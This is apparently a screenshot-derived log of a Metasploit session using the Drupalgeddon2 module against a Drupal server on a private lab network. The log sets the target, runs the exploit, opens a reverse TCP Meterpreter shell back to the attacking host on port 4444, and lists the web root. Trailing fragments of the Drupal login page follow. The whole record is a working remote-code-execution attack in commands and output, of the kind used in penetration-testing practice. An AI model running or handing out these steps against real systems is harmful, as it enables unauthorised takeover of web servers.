 msf5 > use exploit/unix/webapp/drupal_drupalgeddon2
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set RHOSTS 192.168.41.168
RHOSTS => 192.168.41.168
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 192.168.41.165:4444
[*] Sending stage (38247 bytes) to 192.168.41.168
[*] Meterpreter session 1 opened (192.168.41.165:4444 -> 192.168.41.168:41848) at 2019-08-09 09:48:32 -0400
meterpreter >
meterpreter > ls
Listing: /var/www
=================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 174 fil 2013-11-20 15:45:59 -0500 .gitignore
100644/rw-r--r-- 5767 fil 2013-11-20 15:45:59 -0500 .htaccess
100644/rw-r--r-- 1481 fil 2013-11-20 15:45:59 -0500 COPYRIGHT.txt
100644/rw-r--r-- 1451 fil 2013-11-20 15:45:59 -0500 INSTALL.mysql.txt
100644/rw-r--r-- 1874 fil 2013-11-20 15:45:59 -0500 INSTALL.pgsql.txt
Welcome to Drupal Site
Most Visited Getting Started Kali L
Drup
Home
User login
Username *
Password *
Create new account
Request new passw
Log in
Powered by Drupal